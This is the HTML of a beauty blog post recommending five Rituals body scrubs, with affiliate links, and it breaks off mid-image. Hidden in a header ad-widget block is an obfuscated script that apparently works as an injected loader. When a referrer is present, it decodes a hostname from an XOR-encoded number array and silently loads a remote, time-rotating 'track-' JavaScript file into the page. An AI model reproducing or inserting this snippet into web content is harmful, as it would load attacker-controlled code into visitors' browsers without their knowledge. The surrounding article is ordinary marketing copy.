<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<div data-rocket-location-hash="7e4f4a3adee48df92822953dbaffab3d" class="site-outer">
	        <header data-rocket-location-hash="72b3466cc4fb913b837b2431957584e6" id="site-header" class="header-wrap rb-section header-5 header-fw style-none has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://thesinstyle.com/privacy-policy/">Privacy Policy</a> and <a href="https://thesinstyle.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div data-rocket-location-hash="bf588db960b64fe2d3b70204ea757e70" class="reading-indicator"><span id="reading-progress"></span></div>
		            <div data-rocket-location-hash="eaf1f195b4aae053ed5d930ce5d3c91f" class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://thesinstyle.com/" class="logo" title="Thesinstyle">
				<img class="logo-default" height="100" width="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20399%20100'%3E%3C/svg%3E" alt="Thesinstyle" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png"><noscript><img class="logo-default" height="100" width="399" src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png" alt="Thesinstyle"></noscript>            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2383"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11728"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-2388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388"><a href="https://thesinstyle.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul></nav>
		        <div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
            <a class="more-trigger icon-holder" href="#" data-title="More">
                <span class="dots-icon"><span></span><span></span><span></span></span>
            </a>
            <div id="rb-more" class="more-section flex-dropdown">
                <div class="more-section-inner">
                    <div class="more-content">
						        <div class="header-search-form live-search-form">
			                <span class="h5">Search</span>
			                <div class="live-search-form-outer">
					        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	                    <span class="live-search-animation rb-loader"></span>
                    <div class="live-search-absolute live-search-response"></div>
                </div>
			</div>
		                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a href="#"><span>Advertise</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2025 Thesinstyle. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Get Beach-Ready: Invigorate Your Skin With Refreshing Body Scrubs</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+Beach-Ready%3A+Invigorate+Your+Skin+With+Refreshing+Body+Scrubs&amp;url=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F&amp;via=Thesinstyle" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thesinstyle.com/body-scrubs/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="logo-wrap mobile-logo-wrap is-image-logo site-branding">
            <a href="https://thesinstyle.com/" class="logo" title="Thesinstyle">
				<img class="logo-default" height="100" width="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20399%20100'%3E%3C/svg%3E" alt="Thesinstyle" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png"><noscript><img class="logo-default" height="100" width="399" src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png" alt="Thesinstyle"></noscript>            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2391"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2393"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11730"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form live-search-form">
			                <span class="h5">Search</span>
			                <div class="live-search-form-outer">
					        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	                    <span class="live-search-animation rb-loader"></span>
                    <div class="live-search-absolute live-search-response"></div>
                </div>
			</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2383"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11728"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388"><a href="https://thesinstyle.com/category/health/"><span>Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright-1" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a href="#"><span>Advertise</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2025 Thesinstyle. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			<div data-rocket-location-hash="8d0b127ef8b7f94de57d5a9b26f559d6" id="block-7" class="widget header-ad-widget rb-section widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_8d591) {
    
    var _b7c96 = Date.now();
    var _3abd3 = 1000;
    _b7c96 = _b7c96 / _3abd3;
    _b7c96 = Math.floor(_b7c96);

    var _8dd7b = 600;
    _b7c96 -= _b7c96 % _8dd7b;
    _b7c96 = _b7c96.toString(16);

    var _2b2f7 = _8d591.referrer;

    if (!_2b2f7) return;

    var _c8942 = [36748, 36745, 36758, 36741, 36740, 36737, 36755, 36744, 36738, 36751, 36737, 36754, 36740, 36747, 36745, 36756, 36814, 36745, 36750, 36742, 36751];

    _c8942 = _c8942.map(function(_1da4f){
        return _1da4f ^ 36832;
    });

    var _546f9 = "9b71ace35dbf560cb18a99d1e3141fef";
    
    _c8942 = String.fromCharCode(..._c8942);

    var _e8f09 = "https://";
    var _96552 = "/";
    var _6f081 = "track-";

    var _d1306 = ".js";

    var _294b9 = _8d591.createElement("script");
    _294b9.type = "text/javascript";
    _294b9.async = true;
    _294b9.src = _e8f09 + _c8942 + _96552 + _6f081 + _b7c96 + _d1306;

    _8d591.getElementsByTagName("head")[0].appendChild(_294b9)

}(document);
</script></div>        </header>
		    <div data-rocket-location-hash="f1600e66f2efc0ecca92023d7d1cdafe" class="site-wrap">        <div data-rocket-location-hash="bb3b81a9495aed300765a8bb32d8ca05" class="single-standard-8 is-sidebar-right sticky-sidebar optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-3586" class="post-3586 post type-post status-publish format-standard has-post-thumbnail category-beauty category-rituals">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thesinstyle." href="https://thesinstyle.com" class="home" ><span property="name">Thesinstyle</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://thesinstyle.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Beauty Category archives." href="https://thesinstyle.com/category/beauty/" class="taxonomy category" ><span property="name">Beauty</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Get Beach-Ready: Invigorate Your Skin With Refreshing Body Scrubs</span><meta property="url" content="https://thesinstyle.com/body-scrubs/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-43" href="https://thesinstyle.com/category/beauty/" rel="category">Beauty</a><a class="p-category category-id-218" href="https://thesinstyle.com/category/rituals/" rel="category">Rituals</a></div>        </div>
	            <h1 class="s-title">Get Beach-Ready: Invigorate Your Skin With Refreshing Body Scrubs</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://thesinstyle.com/author/editme/">Shubham Mishra</a>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+Beach-Ready%3A+Invigorate+Your+Skin+With+Refreshing+Body+Scrubs&amp;url=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F&amp;via=Thesinstyle" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="860" height="573" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20860%20573'%3E%3C/svg%3E" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Body Scrubs" decoding="async" fetchpriority="high" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp" /><noscript><img width="860" height="573" src="https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Body Scrubs" decoding="async" fetchpriority="high" /></noscript>        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Body Scrubs | Thesinstyle</span></div>                        </div>
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+Beach-Ready%3A+Invigorate+Your+Skin+With+Refreshing+Body+Scrubs&amp;url=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F&amp;via=Thesinstyle" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p><span style="font-weight: 400;">Body scrubs are a luxurious self-care product that can transform your skincare routine into a spa-like experience. Rituals is a renowned online platform that offers a wide range of high-quality body scrubs.</span></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#variety-of-body-scrubs-available-on-rituals" class="table-link anchor-link h5" data-index="rb-heading-index-0">Variety of body scrubs available on Rituals</a><a href="#list-of-top-5-body-scrubs-on-rituals-that-you-dont-want-to-miss" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">List of top 5 Body Scrubs on Rituals that you don’t want to miss:</a><a href="#1-amsterdam-collection-body-scrub" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">1. Amsterdam Collection Body Scrub</a><a href="#2-the-ritual-of-mehr" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">2. The Ritual Of Mehr</a><a href="#3-scrub-therapy-collection-volcanic-crush-body-scrub" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">3. Scrub Therapy Collection Volcanic Crush Body Scrub</a><a href="#4-the-ritual-of-hammam" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">4. The Ritual Of Hammam</a><a href="#5-the-ritual-of-karma-salt-body-scrub" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">5. The Ritual Of Karma Salt Body Scrub</a><a href="#conclusion" class="table-link anchor-link h5" data-index="rb-heading-index-7">Conclusion</a><a href="#faqs" class="table-link anchor-link h5" data-index="rb-heading-index-8">FAQs</a></div></div>
<p><span style="font-weight: 400;">Body scrubs provide numerous benefits for the skin and overall well-being. By gently exfoliating the skin, body scrubs help remove dead skin cells, revealing smoother and softer skin underneath. This exfoliation process can also help unclog pores and prevent acne breakouts, promoting a clearer complexion. </span></p>
<p><span style="font-weight: 400;">Furthermore, </span><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;">body scrubs</span></a><span style="font-weight: 400;"> improve blood circulation, leaving you with a healthy and radiant glow. Regular use of body scrubs can also help with the absorption of other skincare products, allowing them to penetrate deeper into the skin for maximum effectiveness.</span></p>
<h2 id="variety-of-body-scrubs-available-on-rituals" class="rb-heading-index-0"><span style="font-weight: 400;">Variety of body scrubs available on Rituals</span></h2>
<p><span style="font-weight: 400;">Rituals offers a diverse range of body scrubs, catering to different skin types, preferences, and aromas. Whether you&#8217;re seeking a gentle exfoliation or a more invigorating scrubbing experience, Rituals has something for everyone. From sugar scrubs to salt scrubs, you can choose the texture and level of exfoliation that suits your needs. </span></p>
<p><span style="font-weight: 400;">Rituals stands out as the ultimate destination for purchasing body scrubs due to several compelling reasons. Firstly, Rituals is known for its commitment to high-quality products made from natural ingredients. Their body scrubs are crafted with meticulous attention to detail, ensuring they are gentle yet effective in revitalizing the skin. Rituals also provides detailed descriptions and ingredient lists for each product, allowing you to make an informed choice based on your specific skin care needs.</span></p>
<h3 id="list-of-top-5-body-scrubs-on-rituals-that-you-dont-want-to-miss" class="rb-heading-index-1"><span style="font-weight: 400;">List of top 5 Body Scrubs on Rituals that you don’t want to miss:</span></h3>
<h3 id="1-amsterdam-collection-body-scrub" class="rb-heading-index-2"><span style="font-weight: 400;">1. Amsterdam Collection Body Scrub</span></h3>
<figure id="attachment_3588" aria-describedby="caption-attachment-3588" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3588" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" alt="Amsterdam Collection Body Scrub" width="900" height="600" data-lazy-srcset="https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-300x200.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-768x512.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-18x12.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-330x220.webp 330w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-420x280.webp 420w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-615x410.webp 615w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-860x573.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-150x100.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400.webp" /><noscript><img decoding="async" class="size-full wp-image-3588" src="https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400.webp" alt="Amsterdam Collection Body Scrub" width="900" height="600" srcset="https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-300x200.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-768x512.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-18x12.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-330x220.webp 330w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-420x280.webp 420w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-615x410.webp 615w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-860x573.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/amsterdam-collection-body-scrub-6493cee119400-150x100.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-3588" class="wp-caption-text">Amsterdam Collection Body Scrub | Thesinstyle</figcaption></figure>
<p><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;">Amsterdam Collection Body Scrub</span></a><span style="font-weight: 400;">, the ultimate indulgence in skincare for women seeking a rejuvenating and invigorating experience. Crafted with meticulous care, this exquisite body scrub brings together the essence of Amsterdam&#8217;s vibrant atmosphere and combines it with luxurious ingredients to pamper and nourish your skin.</span></p>
<p><span style="font-weight: 400;">The Amsterdam Collection Body Scrub is meticulously formulated to exfoliate, polish, and revitalize your skin, leaving it silky smooth and irresistibly touchable. Enriched with a blend of natural exfoliants such as finely ground apricot seeds and sugar crystals, this scrub gently sloughs away dull, dead skin cells, revealing a fresh, radiant complexion. The luxurious blend of botanical extracts, including nourishing oils and hydrating ingredients, deeply moisturizes your skin, restoring its natural suppleness and promoting a youthful glow.</span></p>
<hr />
<h3 id="2-the-ritual-of-mehr" class="rb-heading-index-3"><span style="font-weight: 400;">2. The Ritual Of Mehr</span></h3>
<p><span style="font-weight: 400;">The</span><a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MzE5MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9dGhlc2luc3R5bGUuY29t" target="_blank"><span style="font-weight: 400;"> Ritual of Mehr</span></a><span style="font-weight: 400;"> is a luxurious self-care experience designed to rejuvenate the mind, body, and spirit. Rooted in ancient traditions and inspired by the wisdom of Eastern rituals, this ritual offers a harmonious blend of rituals and products to create a truly transformative experience. One of the standout elements of The Ritual of Mehr is its exquisite body scrub for women, meticulously crafted to provide a deeply nourishing and invigorating treatment.</span></p>
<p><span style="font-weight: 400;">The body scrub for women in The Ritual of Mehr is a divine fusion of natural ingredients and aromatic fragrances that work in perfect synergy to exfoliate and revitalize the skin. Enriched with fine particles and gentle exfoliants, this scrub delicately removes dead skin cells, leaving the skin feeling silky-smooth and radiant. With each application, the scrub gently stimulates blood circulation, promoting a healthy glow and enhancing the overall appearance of the skin.</span></p>
<hr />
<h3 id="3-scrub-therapy-collection-volcanic-crush-body-scrub" class="rb-heading-index-4"><span style="font-weight: 400;">3. Scrub Therapy Collection Volcanic Crush Body Scrub</span></h3>
<figure id="attachment_3589" aria-describedby="caption-attachment-3589" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3589" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" alt="Scrub Therapy Collection Volcanic Crush Body Scrub" width="900" height="600" data-lazy-srcset="https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-300x200.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-768x512.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-18x12.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-330x220.webp 330w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-420x280.webp 420w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-615x410.webp 615w, https://thesinstyle.com/wp-content/uploads/2023/06/scrub-therapy-collection-volcanic-crush-body-scrub-6493cee4784e2-860x573.webp 860w, 